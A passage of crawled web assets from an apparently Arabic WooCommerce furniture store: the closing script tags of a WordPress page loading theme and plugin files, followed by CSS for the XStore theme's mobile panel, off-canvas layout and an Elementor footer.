\u0633\u0644\u0629 \u0627\u0644\u0645\u0634\u062a\u0631\u064a\u0627\u062a \u0645\u0646 \u0648\u0627\u062c\u0647\u0629 \u0628\u0631\u0645\u062c\u0629 \u0627\u0644\u062a\u0637\u0628\u064a\u0642\u0627\u062a."],"Dismiss this notice":["\u0625\u062e\u0641\u0627\u0621 \u0647\u0630\u0647 \u0627\u0644\u0645\u0644\u0627\u062d\u0638\u0629"],"Subtotal":["\u0627\u0644\u0645\u062c\u0645\u0648\u0639"],"Taxes":["\u0627\u0644\u0636\u0631\u0627\u0626\u0628"],"Fee":["\u0631\u0633\u0648\u0645"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-checkout.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js" id="qlwapp-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/themes/xstore/js/mini-cart.min.js" id="etheme_mini_cart-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" id="portfolio-js-extra">
/* <![CDATA[ */
var etPortfolioConfig = {"ajaxurl":"https:\/\/almoatazalmoriah.com\/wp-admin\/admin-ajax.php","layoutSettings":{"is_rtl":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/themes/xstore/js/portfolio.min.js" id="portfolio-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/plugins/featured-image-from-url/includes/html/js/image.js" id="fifu-image-js-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/themes/xstore/js/modules/ajaxSearch.min.js" id="ajax_search-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/themes/xstore/js/modules/mobilePanel.min.js" id="mobile_panel-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/themes/xstore/js/modules/back-top.min.js" id="back-top-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/almoatazalmoriah.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Blog &#8211; \u0627\u0644\u0645\u0639\u062a\u0632 \u0627\u0644\u0645\u0631\u064a\u062d \u0644\u0644\u0627\u062b\u0627\u062b","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://almoatazalmoriah.com/wp-content/themes/xstore/css/modules/layout/mobile-panel.css
body_size: 5899
content:
.et-mobile-panel-wrapper {
  font-size: var(--content-zoom, 1rem);
  -webkit-box-shadow: 2px 0 12px 0 rgba(0, 0, 0, 0.15);
          box-shadow: 2px 0 12px 0 rgba(0, 0, 0, 0.15);
  z-index: 10;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.et-mobile-panel-wrapper .et-wrap-columns {
  overflow: hidden;
  overflow-x: auto;
}
.et-mobile-panel .et_column {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 20%;
          flex: 1 0 20%;
}
.et-mobile-panel .et_column .et_b-icon img {
  max-width: 1em;
}
.et-mobile-panel .et-quantity {
  --et-quantity-proportion: 1.1em;
  font-size: 0.55em;
  background-color: #e1e1e1;
  color: #000000;
}
.et-mobile-panel .with-dot > a .et_b-icon:before {
  content: '';
  position: absolute;
  width: 0.3em;
  height: 0.3em;
  left: -0.15em;
  top: 0.01em;
  background: var(--et_active-color);
  border-radius: 50%;
  z-index: 1;
}
.et-mobile-panel .with-dot > a .et_b-icon:after {
  content: '';
  border: 1px solid var(--et_active-color);
  border-radius: 50%;
  height: 0.7em;
  width: 0.7em;
  position: absolute;
  left: -0.35em;
  top: -0.2em;
  -webkit-animation: pulsate 1s ease-out;
  -webkit-animation-iteration-count: infinite;
  opacity: 0;
  z-index: 1;
}
.et-mobile-panel .et-content_toggle.et-content-shown .et_b-icon:before,
.et-mobile-panel .et-content_toggle.et-content-shown .et_b-icon:after {
  display: none;
}
.et-mobile-panel .et-content_toggle.et-content-shown > a:hover {
  opacity: 1;
}
.et-mobile-panel .et_column > a {
  position: relative;
}
.et-mobile-panel .et-content_toggle:before {
  display: none;
}
.et-mobile-panel .et-content_toggle .et-mini-content {
  padding: 20px;
  width: 100%;
  text-align: center;
  max-width: 100%;
  height: var(--max-elements-mini-content-height, calc(100% - 60px - 1px));
  top: 0;
  position: fixed;
  --head-icon-proportion: 1.6;
  --head-label-proportion: 1.3;
  text-transform: uppercase;
  z-index: -1;
}
.et-mobile-panel .et-content_toggle .et-content {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  left: 50%;
  max-height: 100%;
  overflow: hidden;
  overflow-y: auto;
  width: 100%;
  height: 100%;
  display: grid;
  padding: 20px;
}
.et-mobile-panel .et-content_toggle .et-mini-content-head .et-element-label {
  padding-top: 5px !important;
  line-height: 1;
}
.et-mobile-panel .et-content_toggle .et-content .menu-main-container {
  max-height: 100%;
  overflow: hidden;
  overflow-y: auto;
}
.et-mobile-panel .et-content_toggle .et-content .menu-main-container li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.et-mobile-panel .et-content_toggle .et-content .nav-sublist-dropdown {
  display: none !important;
}
.et-mobile-panel .et-content_toggle:not(.et-content-shown) .et-close:last-of-type:not(.first-of-type),
.et-mobile-panel .et-content_toggle.et-content-shown .et-svg:first-of-type:not(:last-of-type) {
  display: none;
}
.et-mobile-panel .et-content_toggle .et-close {
  -webkit-animation: et-scale-in 0.3s ease-in-out, fadeIn 0.3s ease-in-out;
          animation: et-scale-in 0.3s ease-in-out, fadeIn 0.3s ease-in-out;
}
.et-mobile-panel .et-content_toggle .et-close svg {
  padding: 3px;
}
.et-mobile-panel .et-content_toggle .et-mini-content {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.et-mobile-panel .et-content_toggle .et-mini-content:not(.active) {
  -webkit-transform: translateY(100%);
          transform: translateY(100%);
}
.et-mobile-panel .et-content_toggle.et-content-shown .et-mini-content {
  opacity: 1;
  visibility: visible;
}
.et-mobile-panel form.ajax-search-form {
  position: relative;
  padding: 12px 20px;
  background: #fff;
}
.et-mobile-panel .et_b_header-search .ajax-results-wrapper {
  top: auto;
  bottom: calc(100% - 1px);
}
.et-mobile-panel .autocomplete-suggestions {
  height: auto;
  max-height: calc(100vh - var(--mobile-panel-height, 60px) - 40px - 12px - 12px);
}
.et-mobile-panel .et-content-dropdown .ajax-results-title {
  position: sticky;
  top: 0;
  font-size: 1em;
}
.et-mobile-panel .et-content-dropdown .ajax-results-title:first-child {
  margin-top: 0;
}
.et-mobile-panel .et-content-dropdown .ajax-results-more:last-child {
  position: sticky;
  bottom: 0;
  margin-bottom: 0;
}
.et-mobile-panel .et-content .et_b_header-search .ajax-results-wrapper .autocomplete-suggestions {
  padding: 0;
  border: none;
}
.et-mobile-panel .et-content .et_b_header-search .ajax-results-wrapper .autocomplete-suggestion {
  padding-left: 20px;
  padding-right: 20px;
}
.et-mobile-panel .et-content .et_b_header-search .ajax-results-wrapper .autocomplete-suggestion > a {
  padding: 5px 0;
}
.et-mobile-panel .et-content .et_b_header-search .ajax-results-wrapper .autocomplete-no-suggestion {
  margin-top: 0;
  padding: 20px 20px 0;
}
.et-mobile-panel .et_b_header-search {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}
.et-mobile-panel .et_b_mobile-panel-search .et-mini-content {
  top: auto;
  bottom: var(--mobile-panel-height, 60px);
  background: rgba(255, 255, 255, 0.2);
}
.et-mobile-panel .et_b_mobile-panel-search .et-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0;
}
.et-mobile-panel ul {
  list-style: none;
}
.et-mobile-panel .et_column > a .et_b-icon {
  font-size: 1.7em;
}
.et-mobile-panel .et_column > a .et_b-icon + span {
  display: block;
  max-width: 100%;
  padding: 5px 0 0;
  line-height: 3ex;
}
.et-mobile-panel .et-mini-content {
  --content-zoom: 1rem;
}


--- FILE ---
content_type: text/css
request_url: https://almoatazalmoriah.com/wp-content/themes/xstore/css/modules/layout/off-canvas-rtl.css
body_size: 7585
content:
.et-off-canvas > .et-mini-content {
  position: fixed;
  top: 0;
  height: 100%;
  max-width: 300px;
  width: calc(100% - 64px);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-line-pack: start;
      align-content: flex-start;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  z-index: 10010;
  --head-icon-proportion: 1.6;
  --head-quantity-proportion: 1;
  --head-label-proportion: 1.2;
}
@media only screen and (min-width: 1200px) {
  body.bordered .et-off-canvas > .et-mini-content {
    height: calc(100% - 36px);
    top: 18px;
  }
  body.bordered.admin-bar .et-off-canvas > .et-mini-content {
    height: calc(100% - 72px);
    top: 52px;
  }
}
.et-off-canvas-wide > .et-mini-content {
  max-width: 400px;
}
.et-off-canvas .et-content {
  overflow: hidden;
  overflow-y: auto;
  width: 100%;
  max-height: 100%;
  height: 100%;
}
.et-off-canvas-wide .et-content {
  display: grid;
  -ms-flex-line-pack: stretch;
      align-content: stretch;
  grid-template-rows: -webkit-max-content minmax(0px, 100vh) 1fr;
  grid-template-rows: max-content minmax(0px, 100vh) 1fr;
  overflow: unset;
  margin-bottom: 0;
}
.et-off-canvas .widget_shopping_cart,
.et-off-canvas .et_b_wishlist-dropdown,
.et-off-canvas .et_b_compare-dropdown {
  padding-right: 3px;
  padding-left: 3px;
}
.et-off-canvas .widget_shopping_cart,
.et-off-canvas .et_b_wishlist-dropdown,
.et-off-canvas .et_b_compare-dropdown,
.et-off-canvas.et_b_header-account .et_b-tabs-wrapper {
  overflow-x: hidden;
  overflow-y: auto;
  max-height: calc(100% - 20px);
}
.et-off-canvas .widget_shopping_cart > ul,
.et-off-canvas .et_b_wishlist-dropdown > ul,
.et-off-canvas .et_b_compare-dropdown > ul {
  margin-bottom: 0;
}
.header-wrapper .et-off-canvas .et-mini-content .et-quantity,
.mobile-header-wrapper .et-off-canvas .et-mini-content .et-quantity {
  background-color: #e1e1e1;
  color: #000000;
}
.et-off-canvas.et_b_header-account ul.menu {
  text-transform: uppercase;
}
.et-off-canvas.et_b_header-account input {
  min-width: unset;
}
.et-off-canvas.et_b_header-account input#rememberme + span {
  max-width: 80px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: block;
  float: left;
}
.et-off-canvas.et_b_header-account input#rememberme {
  float: left;
}
.et-mini-content-head {
  padding: 0 10px 10px;
  margin: 0 -10px 30px;
  -ms-flex-item-align: start;
      align-self: flex-start;
}
.et-mini-content-head > a {
  color: currentColor;
}
.et-mini-content-head.et-inline-type {
  margin-bottom: 0;
}
.et-mini-content-head > a:hover {
  color: currentColor;
}
.et-mini-content-head:not(.et-inline-type) .et_b-icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: inherit;
      -ms-flex-pack: inherit;
          justify-content: inherit;
  width: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.et-mini-content-head .et_b-icon svg {
  width: calc(var(--content-zoom) * var(--head-icon-proportion));
  height: calc(var(--content-zoom) * var(--head-icon-proportion));
  overflow: visible;
}
.et-mini-content-head .et-element-label {
  color: currentColor;
  text-transform: uppercase;
  font-size: calc(var(--content-zoom) * var(--head-label-proportion));
}
.et-mini-content-head:not(.et-inline-type) .et-element-label {
  padding: 0;
  padding-top: 15px !important;
}
.et-off-canvas .cart_list.product_list_widget li {
  padding: 20px 0;
  margin: 0 -5px 0 !important;
  width: calc(100% + 10px);
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  cursor: default;
}
.et-mini-content .cart_list.product_list_widget .sidebar-slider {
  margin-top: 0;
  margin-bottom: 1.07em;
}
.et-mini-content .cart_list.product_list_widget .swiper-wrapper {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}
.et-mini-content .cart_list.product_list_widget .swiper-slide {
  margin: 0 !important;
  padding: 0;
  width: 100%;
  border: none;
}
.et-mini-content .cart_list.product_list_widget li.swiper-slide {
  padding: 0 12px;
}
.et-mini-content .sidebar-slider .swiper-entry .swiper-container .swiper-slide:not(.swiper-slide-visible) p.product-title,
.et-mini-content .sidebar-slider .swiper-entry .swiper-container .swiper-slide:not(.swiper-slide-visible) .price {
  opacity: 1;
}
.et-mini-content .sidebar-slider .swiper-entry .swiper-container .swiper-slide .product-title a {
  white-space: normal;
  overflow: unset;
}
.et-mini-content .cart_list.product_list_widget .swiper-slide .product-list-image {
  margin: 0 0 10px;
  float: none;
}
.et-mini-content .cart_list.product_list_widget .swiper-slide .product-list-image img {
  margin: 0 auto;
}
.et-off-canvas .cart_list.product_list_widget .swiper-slide .product-list-image img {
  max-width: unset;
}
.et-off-canvas .cart_list.product_list_widget li .et-remove-type1 {
  display: none;
}
.et-off-canvas .cart_list.product_list_widget li .et-remove-type2 {
  display: inline-block;
  border-radius: 3px;
  overflow: hidden;
  background: #fcfcfc;
  padding: 2px;
}
.et-off-canvas .cart_list.product_list_widget li .et-remove-type2 img {
  max-width: 18px;
}
.header-wrapper .et-off-canvas .cart_list.product_list_widget li,
.header-wrapper .et-off-canvas .cart_list.product_list_widget .product-slide {
  padding-left: 12px;
  padding-right: 12px;
}
.header-wrapper .et-off-canvas .cart_list.product_list_widget .swiper-slide:hover {
  background: transparent;
}
[data-mode="dark"] .header-wrapper .et-off-canvas .cart_list.product_list_widget .swiper-slide:hover {
  background: transparent;
}
.et-off-canvas .product_list_widget .cart-widget-products {
  padding: 0 5px;
}
.et-off-canvas .cart-widget-products .remove {
  top: 19px;
}
.et-off-canvas .cart-widget-products .remove i {
  font-size: 65%;
}
.et_b_header-cart.et-off-canvas .woocommerce-mini-cart__empty-message,
.et_b_header-wishlist.et-off-canvas .empty,
.et_b_header-compare.et-off-canvas .empty {
  font-size: 114%;
}
.et-off-canvas .product_list_widget li:not(:last-child) {
  border-bottom: 1px solid var(--et_border-color);
}
.et-off-canvas .cart-popup-footer .btn-view-cart {
  display: none;
}
.et-off-canvas .cart-popup-footer .total {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  font-size: 100%;
}
.et-off-canvas .cart-widget-subtotal .small-h {
  text-transform: uppercase;
}
.et-off-canvas.et_element .cart-widget-subtotal .big-coast {
  font-size: 114%;
}
.et-off-canvas.et-content-right > .et-mini-content:not(.active) {
  margin-left: -150px;
}
.et-off-canvas.et-content-left > .et-mini-content:not(.active) {
  margin-right: -150px;
}
.et-mini-content-head .et-element-label:before {
  content: '';
  height: 2px;
  width: 0;
  left: 0;
  position: absolute;
  -webkit-transition: width 0.2s ease-in-out;
  transition: width 0.2s ease-in-out;
  bottom: -4px;
  background: currentColor;
}
.et-mini-content-head > a:hover .et-element-label:before {
  width: 100%;
  right: 0;
  left: auto;
}
.et-mini-content .sidebar-slider .swiper-entry .swiper-container .swiper-slide .product-title {
  padding-left: 0;
}


--- FILE ---
content_type: text/css
request_url: https://almoatazalmoriah.com/wp-content/uploads/elementor/css/post-347.css
body_size: 11597
content:
.elementor-347 .elementor-element.elementor-element-26b1e76 > .elementor-container{max-width:1260px;}.elementor-347 .elementor-element.elementor-element-26b1e76 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-347 .elementor-element.elementor-element-26b1e76:not(.elementor-motion-effects-element-type-background), .elementor-347 .elementor-element.elementor-element-26b1e76 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-347 .elementor-element.elementor-element-26b1e76 > .elementor-background-overlay{background-image:url("https://almoatazalmoriah.com/wp-content/uploads/2022/12/footer-bg.png");background-size:200px auto;opacity:0.12;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-347 .elementor-element.elementor-element-26b1e76{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-347 .elementor-element.elementor-element-48572bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-347 .elementor-element.elementor-element-48572bb > .elementor-element-populated{margin:75px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-347 .elementor-element.elementor-element-564e200 .elementor-heading-title{color:#FFFFFF;font-family:"Noto Kufi Arabic", Sans-serif;font-size:34px;font-weight:700;line-height:40px;}.elementor-347 .elementor-element.elementor-element-564e200 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-347 .elementor-element.elementor-element-0e900fa .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-347 .elementor-element.elementor-element-0e900fa{margin-top:0px;margin-bottom:0px;}.elementor-347 .elementor-element.elementor-element-fb1ac5c .etheme-advanced-headline{background-color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:16px;line-height:26px;}.elementor-347 .elementor-element.elementor-element-fb1ac5c .etheme-advanced-headline::selection{-webkit-text-fill-color:#FFFFFF;}.elementor-347 .elementor-element.elementor-element-fb1ac5c{--heading-space:0px;}.elementor-347 .elementor-element.elementor-element-fb1ac5c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-f6bfc4f .elementor-heading-title{color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:18px;}.elementor-347 .elementor-element.elementor-element-7e97456 .etheme-advanced-headline{background-color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:16px;line-height:26px;}.elementor-347 .elementor-element.elementor-element-7e97456 .etheme-advanced-headline::selection{-webkit-text-fill-color:#FFFFFF;}.elementor-347 .elementor-element.elementor-element-7e97456{--heading-space:0px;}.elementor-347 .elementor-element.elementor-element-7e97456 .etheme-a-h-text-after{color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:700;line-height:26px;}.elementor-347 .elementor-element.elementor-element-8367f8d .etheme-advanced-headline{background-color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:16px;line-height:26px;}.elementor-347 .elementor-element.elementor-element-8367f8d .etheme-advanced-headline::selection{-webkit-text-fill-color:#FFFFFF;}.elementor-347 .elementor-element.elementor-element-8367f8d{--heading-space:0px;}.elementor-347 .elementor-element.elementor-element-8367f8d .etheme-a-h-text-after{color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:700;line-height:26px;}.elementor-347 .elementor-element.elementor-element-ce5f050 .etheme-advanced-headline{background-color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:16px;line-height:26px;}.elementor-347 .elementor-element.elementor-element-ce5f050 .etheme-advanced-headline::selection{-webkit-text-fill-color:#FFFFFF;}.elementor-347 .elementor-element.elementor-element-ce5f050{--heading-space:0px;}.elementor-347 .elementor-element.elementor-element-ce5f050 .etheme-a-h-text-after{color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:700;line-height:26px;}.elementor-347 .elementor-element.elementor-element-58b8b48 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-347 .elementor-element.elementor-element-c4855ad .etheme-advanced-headline{background-color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:16px;line-height:26px;}.elementor-347 .elementor-element.elementor-element-c4855ad .etheme-advanced-headline::selection{-webkit-text-fill-color:#FFFFFF;}.elementor-347 .elementor-element.elementor-element-c4855ad{--heading-space:0px;}.elementor-347 .elementor-element.elementor-element-c4855ad .etheme-a-h-text-after{color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:700;line-height:26px;}.elementor-347 .elementor-element.elementor-element-402df62 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-347 .elementor-element.elementor-element-402df62{margin-top:85px;margin-bottom:0px;}.elementor-347 .elementor-element.elementor-element-7c15654 .elementor-repeater-item-d04ce57  .menu-title{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-347 .elementor-element.elementor-element-7c15654 .elementor-repeater-item-d04ce57 .menu-title{color:#FFFFFF;}.elementor-347 .elementor-element.elementor-element-7c15654 .elementor-repeater-item-d04ce57:hover .menu-title{color:#888888;}.elementor-347 .elementor-element.elementor-element-7c15654 .et-menu-list .elementor-repeater-item-d04ce57 .menu-title{padding:0px 0px 25px 0px;}.elementor-347 .elementor-element.elementor-element-7c15654 .elementor-repeater-item-b795079  .menu-title{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-347 .elementor-element.elementor-element-7c15654 .elementor-repeater-item-b795079 .menu-title{color:#FFFFFF;}.elementor-347 .elementor-element.elementor-element-7c15654 .elementor-repeater-item-b795079:hover .menu-title{color:#888888;}.elementor-347 .elementor-element.elementor-element-7c15654 .et-menu-list .elementor-repeater-item-b795079 .menu-title{padding:0px 0px 25px 0px;}.elementor-347 .elementor-element.elementor-element-7c15654 .elementor-repeater-item-4948268  .menu-title{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-347 .elementor-element.elementor-element-7c15654 .elementor-repeater-item-4948268 .menu-title{color:#FFFFFF;}.elementor-347 .elementor-element.elementor-element-7c15654 .elementor-repeater-item-4948268:hover .menu-title{color:#888888;}.elementor-347 .elementor-element.elementor-element-7c15654 .et-menu-list .elementor-repeater-item-4948268 .menu-title{padding:0px 0px 25px 0px;}.elementor-347 .elementor-element.elementor-element-7c15654 .elementor-repeater-item-64270a2  .menu-title{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-347 .elementor-element.elementor-element-7c15654 .elementor-repeater-item-64270a2 .menu-title{color:#FFFFFF;}.elementor-347 .elementor-element.elementor-element-7c15654 .elementor-repeater-item-64270a2:hover .menu-title{color:#888888;}.elementor-347 .elementor-element.elementor-element-7c15654 .et-menu-list .elementor-repeater-item-64270a2 .menu-title{padding:0px 0px 25px 0px;}.elementor-347 .elementor-element.elementor-element-7c15654 .item-title-holder  .menu-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:700;line-height:26px;}.elementor-347 .elementor-element.elementor-element-7c15654 .item-title-holder .menu-title{color:#FFFFFF;}.elementor-347 .elementor-element.elementor-element-7c15654 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 35px 0px;}.elementor-347 .elementor-element.elementor-element-33d048c .etheme-advanced-headline{background-color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:16px;line-height:26px;}.elementor-347 .elementor-element.elementor-element-33d048c .etheme-advanced-headline::selection{-webkit-text-fill-color:#FFFFFF;}.elementor-347 .elementor-element.elementor-element-33d048c{--heading-space:0px;}.elementor-347 .elementor-element.elementor-element-33d048c .etheme-a-h-text-after{color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:700;line-height:26px;}.elementor-347 .elementor-element.elementor-element-b951f30{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:13px;--grid-row-gap:0px;}.elementor-347 .elementor-element.elementor-element-b951f30 .elementor-widget-container{text-align:center;}.elementor-347 .elementor-element.elementor-element-b951f30 .elementor-social-icon{--icon-padding:0.5em;}.elementor-347 .elementor-element.elementor-element-b951f30 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-978cf0c > .elementor-container{max-width:1260px;}.elementor-347 .elementor-element.elementor-element-978cf0c .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-347 .elementor-element.elementor-element-978cf0c:not(.elementor-motion-effects-element-type-background), .elementor-347 .elementor-element.elementor-element-978cf0c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-347 .elementor-element.elementor-element-978cf0c > .elementor-background-overlay{background-image:url("https://almoatazalmoriah.com/wp-content/uploads/2022/12/footer-bg.png");background-size:200px auto;opacity:0.12;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-347 .elementor-element.elementor-element-978cf0c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-c2e42c8{color:#FFFFFF;font-family:"DM Sans", 